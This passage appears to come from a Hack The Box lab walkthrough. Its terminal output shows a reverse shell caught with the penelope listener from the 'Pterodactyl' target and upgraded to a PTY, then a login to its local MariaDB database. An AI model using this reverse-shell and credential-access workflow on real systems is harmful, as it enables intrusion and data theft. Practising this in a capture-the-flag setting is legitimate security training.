 ┌──(kali㉿kali)-[~/…/HTB/Linux/Medium/Pterodactyl]
└─$ python3 ~/github/Tools/penelope/penelope.py 4444
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.11.23 • 172.17.0.1 • 172.18.0.1 • 10.10.15.2
16
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => pterodactyl 10.129.29.113 Linux-x86_64 👤 wwwrun(474) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/pterodactyl~10.129.29.113-Linux-x86_64/2026_04_12-23_51_55-040.log
wwwrun@pterodactyl:/var/www/pterodactyl/public> mysql -h 127.0.0.1 -u pterodactyl -p
mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead
Enter password:
ERROR 1045 (28000): Access denied for user 'pterodactyl'@'localhost' (using password: YES)
wwwrun@pterodactyl:/var/www/pterodactyl/public> mysql -h 127.0.0.1 -u pterodactyl -p
mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 48
Server version: 11.8.3-MariaDB MariaDB package
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use panel;